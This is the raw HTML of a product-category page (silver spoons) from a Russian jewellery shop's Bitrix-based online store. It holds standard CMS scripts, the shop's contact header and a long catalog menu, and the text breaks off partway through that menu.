

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://w.jc-sapphire.ru/catalog/stolovoe_serebro/lozhki/
body_size: 35178
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
<head>
	<title>Ложки</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="интернет-магазин, заказать, купить" />
<meta name="description" content="Интернет-магазин" />
<script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/aspro_next/kernel_main/kernel_main_v1.css?176964528119018" type="text/css"  rel="stylesheet" />
<link href="http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,500,600,700,800&subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15628909371861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/page_c67ca58dcf6030f63c0bbdc4d31046ee/page_c67ca58dcf6030f63c0bbdc4d31046ee_v1.css?17696452811367" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/template_04b1c9a10043379f7d3aa32317c8013e/template_04b1c9a10043379f7d3aa32317c8013e_v1.css?1769645282917329" type="text/css"  data-template-style="true" rel="stylesheet" />



<link rel="stylesheet" href="/css/sapfir.css">
<link rel="shortcut icon" href="/favicon.ico?1612933749" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="http://w.jc-sapphire.ru/catalog/stolovoe_serebro/lozhki/?mode=xml" />
<meta property="og:title" content="Ложки" />
<meta property="og:type" content="website" />
<meta property="og:image" content="http://w.jc-sapphire.ru/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg" />
<link rel="image_src" href="http://w.jc-sapphire.ru/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg"  />
<meta property="og:url" content="http://w.jc-sapphire.ru/catalog/stolovoe_serebro/lozhki/" />
<meta property="og:description" content="Интернет-магазин" />



				</head>
<body class="fill_bg_n" id="main">
	<div id="panel"></div>
	
	





				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->							
	<div class="wrapper1  catalog_page basket_normal basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_N fill_N footer-v1 front-vindex1 title-v3 with_phones">
		
		<div class="header_wrap visible-lg visible-md title-v3">
			<header id="header">
				<div class="top-block top-block-v1">
	<div class="maxwidth-theme">		
		<div class="wrapp_block">
			<div class="row">
									<div class="top-block-item col-md-4">
						<div class="phone-block">
															<div class="inline-block">
									
		
											<!-- noindex -->
			<div class="phone with_dropdown">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+73012297782">+7 (3012) 29-77-82</a>
									<div class="dropdown">
						<div class="wrap">
																							<div class="more_phone"><a rel="nofollow" href="tel:+79247772288">+7 (924) 777-22-88 </a></div>
													</div>
					</div>
							</div>
			<!-- /noindex -->
					
		
									</div>
																						<div class="inline-block">
									<span class="callback-block animate-load twosmallfont colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
													</div>
					</div>
								<div class="top-block-item pull-left visible-lg">
					
		
							<div class="address twosmallfont inline-block">
					г.Улан-Удэ, ТД Верхнеудинск, ул. Бабушкина 12				</div>
			
		
					</div>
				<div class="top-block-item pull-right show-fixed top-ctrl">
					<button class="top-btn inline-search-show twosmallfont">
						<i class="svg svg-search" aria-hidden="true"></i>
						<span class="dark-color">Поиск</span>
					</button>
				</div>
				<div class="top-block-item pull-right show-fixed top-ctrl">
					<div class="basket_wrap twosmallfont">
													<!--'start_frame_cache_header-basket-with-compare-block1'-->																					<!-- noindex -->
											<a rel="nofollow" class="basket-link delay   " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="15.906" viewBox="0 0 18 15.906">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M16.2,8.884L9.135,15.912h-0.3L1.263,8.468l0.01-.005a5.127,5.127,0,0,1-1.3-3.421A4.931,4.931,0,0,1,4.792.007,4.776,4.776,0,0,1,9.01,2.653,4.745,4.745,0,0,1,13.212,0,4.9,4.9,0,0,1,18,5,5.054,5.054,0,0,1,16.2,8.884Zm-1.277-1.6L9.1,13.208H8.855L2.744,7,2.762,6.98A2.989,2.989,0,1,1,7.383,3.2l0.008-.007L7.428,3.251a2.99,2.99,0,0,1,.216.36L9.036,5.934l1.274-2.239a2.992,2.992,0,0,1,.233-0.41h0A2.993,2.993,0,1,1,14.919,7.288Z"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="16" viewBox="0 0 17 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy" class="cls-1" d="M1500,66.344l-0.63.656h-10.62l-0.75-.781L1486.85,59H1485a1,1,0,1,1,0-2h2c0.26,0,.52.006,0.52,0.006a1.048,1.048,0,0,1,1.15.763L1489.16,60h11.34l0.5,0.5V62ZM1489.37,62l0.41,3h8.5l0.72-3h-9.63Zm1.13,6a2.5,2.5,0,1,1-2.5,2.5A2.5,2.5,0,0,1,1490.5,68Zm-0.5,3h1V70h-1v1Zm7.5-3a2.5,2.5,0,1,1-2.5,2.5A2.5,2.5,0,0,1,1497.5,68Zm-0.5,3h1V70h-1v1Z" transform="translate(-1484 -57)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->								</div>
				</div>
				<div class="top-block-item pull-right show-fixed top-ctrl">
					<div class="personal_wrap">
						<div class="personal top login twosmallfont">
							
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/stolovoe_serebro/lozhki/" data-name="auth" href="/personal/"><i class="svg inline  svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="loccls-1" d="M14,17H2a2,2,0,0,1-2-2V8A2,2,0,0,1,2,6H3V4A4,4,0,0,1,7,0H9a4,4,0,0,1,4,4V6h1a2,2,0,0,1,2,2v7A2,2,0,0,1,14,17ZM11,4A2,2,0,0,0,9,2H7A2,2,0,0,0,5,4V6h6V4Zm3,4H2v7H14V8ZM8,9a1,1,0,0,1,1,1v2a1,1,0,0,1-2,0V10A1,1,0,0,1,8,9Z"/>
</svg>
</i><span class="wrap"><span class="name">Войти</span></span></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
							</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>
<div class="header-wrapper topmenu-LIGHT">
	<div class="wrapper_inner">
		<div class="logo_and_menu-row">
			<div class="logo-row row">
				<div class="logo-block col-md-2 col-sm-3">
					<a href="/"><img src="/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg" alt="Ювелирная компания «Сапфир»" title="Ювелирная компания «Сапфир»" /></a>				</div>
				<div class="col-md-4 hidden-sm hidden-xs">
					<form action="/search/" method="search" class="form-inline custom-form">		
						<div class="form-group">
							<input name="q" value="" size="30" type="text" placeholder="Поиск по каталогу" class="form-control input-search-in-header">
						</div>
						<input class="btn btn-default" value="Искать" type="submit" class="form-control">
						<input name="how" value="r" type="hidden">
					</form>
				</div>
				<div class="col-md-6 menu-row">
					<div class="nav-main-collapse collapse in">
						<div class="menu-only">
							<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
									Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d69/60_60_1/d69ca7ce5d02103f60d009aebdfb653b.jpg" alt="Браслеты" title="Браслеты" /></div>
																																		<a href="/catalog/braslety/" title="Браслеты"><span class="name">Браслеты</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/zhenskie_2/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/braslety_1/" title="Браслеты"><span class="name">Браслеты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/muzhskie_2/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/detskie_3/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d6e/60_60_1/d6ea41d928af394cfda93c36483a8f2c.jpg" alt="Колье" title="Колье" /></div>
																																		<a href="/catalog/kole/" title="Колье"><span class="name">Колье</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kole/kole_ozherelya/" title="Колье, ожерелья"><span class="name">Колье, ожерелья</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kole/choker/" title="Чокер"><span class="name">Чокер</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kole/shnurki/" title="Шнурки"><span class="name">Шнурки</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/e8d/60_60_1/e8dcfab0719ebc2dcdb14e49971e1a34.jpg" alt="Запонки" title="Запонки" /></div>
																																		<a href="/catalog/zaponki/" title="Запонки"><span class="name">Запонки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/zaponki/muzhskie_1/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c27/60_60_1/c27d44d0cef6b6bbed428a9027bd9089.jpg" alt="Кольца" title="Кольца" /></div>
																																		<a href="/catalog/koltsa/" title="Кольца"><span class="name">Кольца</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/obruchalnye/" title="Обручальные"><span class="name">Обручальные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/zhenskie/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/muzhskie/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/detskie/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/spasi_i_sokhrani/" title="Спаси и Сохрани"><span class="name">Спаси и Сохрани</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/pomolvochnye_koltsa/" title="Помолвочные кольца"><span class="name">Помолвочные кольца</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/83a/60_60_1/83ace8eda292b2212707c0c26c46ff7d.jpg" alt="Броши, булавки" title="Броши, булавки" /></div>
																																		<a href="/catalog/broshi_bulavki/" title="Броши, булавки"><span class="name">Броши, булавки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/broshi_1/" title="Броши"><span class="name">Броши</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/bulavki/" title="Булавки"><span class="name">Булавки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/zvezdy/" title="Звезды"><span class="name">Звезды</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/igolki/" title="Иголки"><span class="name">Иголки</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a48/60_60_1/a48f797133fb1e68bea35a80372a5322.jpg" alt="Браслеты для часов" title="Браслеты для часов" /></div>
																																		<a href="/catalog/braslety_dlya_chasov/" title="Браслеты для часов"><span class="name">Браслеты для часов</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/braslety_dlya_chasov/zhenskie_5/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety_dlya_chasov/muzhskie_5/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/93f/60_60_1/93f7b500cee4bfab0c53bbe5c5bfa80a.jpg" alt="Подвески" title="Подвески" /></div>
																																		<a href="/catalog/podveski/" title="Подвески"><span class="name">Подвески</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/podveski_raznye/" title="Подвески"><span class="name">Подвески</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/kresty/" title="Кресты"><span class="name">Кресты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/sharmy/" title="Шармы"><span class="name">Шармы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/detskie_2/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/znaki_zodiaka/" title="Знаки зодиака"><span class="name">Знаки зодиака</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/musulmanskie/" title="Мусульманские"><span class="name">Мусульманские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/bukvy/" title="Буквы"><span class="name">Буквы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/budda/" title="Будда"><span class="name">Будда</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/zvezda_davida/" title="Звезда Давида"><span class="name">Звезда Давида</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/ikony/" title="Иконы"><span class="name">Иконы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/podveski/oberegi/" title="Обереги"><span class="name">Обереги</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/806/60_60_1/806615e79a3de48ad0183713e7f4d323.jpg" alt="Зажимы" title="Зажимы" /></div>
																																		<a href="/catalog/zazhimy/" title="Зажимы"><span class="name">Зажимы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/zazhimy/zazhimy_dlya_galstuka/" title="Зажимы для галстука"><span class="name">Зажимы для галстука</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/08b/60_60_1/08b4ef1ba235a383c18b12af5505d1d9.jpg" alt="Серьги" title="Серьги" /></div>
																																		<a href="/catalog/sergi/" title="Серьги"><span class="name">Серьги</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/sergi/zhenskie_sergi/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/sergi/detskie_sergi/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/1a2/60_60_1/1a28fe92ea32a4a499d72674632108de.png" alt="Цепи" title="Цепи" /></div>
																																		<a href="/catalog/tsepi/" title="Цепи"><span class="name">Цепи</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/tsepi_1/" title="Цепи"><span class="name">Цепи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/zhenskie_3/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/muzhskie_3/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu active has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a06/60_60_1/a063ded74fec0396fd9f0f7de11421e2.jpg" alt="Столовое серебро" title="Столовое серебро" /></div>
																																		<a href="/catalog/stolovoe_serebro/" title="Столовое серебро"><span class="name">Столовое серебро</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   active">
															<a href="/catalog/stolovoe_serebro/lozhki/" title="Ложки"><span class="name">Ложки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/vilki/" title="Вилки"><span class="name">Вилки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/nozhi/" title="Ножи"><span class="name">Ножи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/nabory/" title="Наборы"><span class="name">Наборы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/ryumki/" title="Рюмки"><span class="name">Рюмки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/chashki/" title="Чашки"><span class="name">Чашки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/pialy/" title="Пиалы"><span class="name">Пиалы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/kuvshiny/" title="Кувшины"><span class="name">Кувшины</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/chayniki/" title="Чайники"><span class="name">Чайники</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/sakharnitsy/" title="Сахарницы"><span class="name">Сахарницы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/konfetnitsy/" title="Конфетницы"><span class="name">Конфетницы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/podstakanniki/" title="Подстаканники"><span class="name">Подстаканники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/poilniki/" title="Поильники"><span class="name">Поильники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/sovki/" title="Совки"><span class="name">Совки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/sitechki/" title="Ситечки"><span class="name">Ситечки</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  ">
																						<a href="/catalog/busy/" title="Бусы"><span class="name">Бусы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/busy/busy_lechebnye/" title="Бусы лечебные"><span class="name">Бусы лечебные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/busy/busy_1/" title="Бусы"><span class="name">Бусы</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/4a9/60_60_1/4a98129c643b33be67cf0330df6919ee.jpg" alt="Коллекции" title="Коллекции" /></div>
																																		<a href="/catalog/kollektsii/" title="Коллекции"><span class="name">Коллекции</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/kollektsiya_yakutiya/" title="Коллекция Якутия"><span class="name">Коллекция Якутия</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/serebro_s_brilliantami/" title="Серебро с бриллиантами"><span class="name">Серебро с бриллиантами</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/chasy_stalnye/" title="Часы стальные"><span class="name">Часы стальные</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/6a2/60_60_1/6a22a7b294dea9ff5173035ba4f7b021.jpg" alt="Пирсинг" title="Пирсинг" /></div>
																																		<a href="/catalog/pirsing/" title="Пирсинг"><span class="name">Пирсинг</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/pirsing/pirsing_1/" title="Пирсинг"><span class="name">Пирсинг</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c61/60_60_1/c6151be4d6ae7fe24e557f57fd447e49.jpg" alt="Подарочные карты" title="Подарочные карты" /></div>
																																		<a href="/catalog/podarochnye_karty/" title="Подарочные карты"><span class="name">Подарочные карты</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/podarochnye_karty/podarochnye_karty_1/" title="Подарочные карты"><span class="name">Подарочные карты</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0ff/60_60_1/0ffde9ac005331a8ec7a3d13981d0d82.jpg" alt="Сувениры" title="Сувениры" /></div>
																																		<a href="/catalog/suveniry/" title="Сувениры"><span class="name">Сувениры</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/suveniry_1/" title="Сувениры"><span class="name">Сувениры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/breloki/" title="Брелоки"><span class="name">Брелоки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ruchki/" title="Ручки"><span class="name">Ручки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ionizatory/" title="Ионизаторы"><span class="name">Ионизаторы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/monety/" title="Монеты"><span class="name">Монеты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/pogremushki/" title="Погремушки"><span class="name">Погремушки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ikony_1/" title="Иконы"><span class="name">Иконы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/lozhki_zagrebushki/" title="Ложки загребушки"><span class="name">Ложки загребушки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/tsepochki_dlya_ochkov/" title="Цепочки для очков"><span class="name">Цепочки для очков</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/705/60_60_1/7059ea3efd6dfc39842ec632b84887ef.jpg" alt="Часы" title="Часы" /></div>
																																		<a href="/catalog/chasy/" title="Часы"><span class="name">Часы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/chasy/zhenskie_4/" title="Женские"><span class="name">Женские</span></a>
